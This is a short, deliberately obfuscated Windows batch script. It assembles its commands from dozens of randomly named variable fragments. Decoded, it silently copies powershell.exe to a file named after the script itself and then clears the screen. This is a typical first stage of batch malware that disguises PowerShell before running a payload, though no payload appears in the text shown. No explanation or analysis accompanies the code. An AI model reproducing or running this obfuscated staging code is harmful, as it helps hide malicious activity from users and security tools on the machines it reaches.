 @echo off
set "CuYg=set "
%CuYg%"KWxq=="
%CuYg%"evHTLasVFk%KWxq%copy"
%CuYg%"MejltbzOCJ%KWxq%rshe"
%CuYg%"NvEwsFRrTJ%KWxq%rShe"
%CuYg%"TLFGuiAjed%KWxq%\Win"
%CuYg%"rxXnSEPTyQ%KWxq%Syst"
%CuYg%"PqcXFSpvJl%KWxq%ows\"
%CuYg%"zCgJWixVBh%KWxq% C:\"
%CuYg%"wPmWFLwmSO%KWxq%ll.e"
%CuYg%"jPiqZkTOYC%KWxq%y "%~0."
%CuYg%"cMazvqfEdA%KWxq%xe /"
%CuYg%"SblpPDvcUy%KWxq%dows"
%CuYg%"nOAjqwxOWj%KWxq%powe"
%CuYg%"IoiAqaVMIU%KWxq%Powe"
%CuYg%"ocZsEEDeqt%KWxq%1.0\"
%CuYg%"eGOuXHDfAL%KWxq%ll\v"
%CuYg%"eOCHWxBEEF%KWxq%exe""
%CuYg%"atqNdyhGqZ%KWxq%Wind"
%CuYg%"IPvppKfUQn%KWxq%em32"
%evHTLasVFk%%zCgJWixVBh%%atqNdyhGqZ%%PqcXFSpvJl%%rxXnSEPTyQ%%IPvppKfUQn%%TLFGuiAjed%%SblpPDvcUy%%IoiAqaVMIU%%NvEwsFRrTJ%%eGOuXHDfAL%%ocZsEEDeqt%%nOAjqwxOWj%%MejltbzOCJ%%wPmWFLwmSO%%cMazvqfEdA%%jPiqZkTOYC%%eOCHWxBEEF%
%CuYg%"evHTLasVFk%KWxq%cls"
%evHTLasVFk%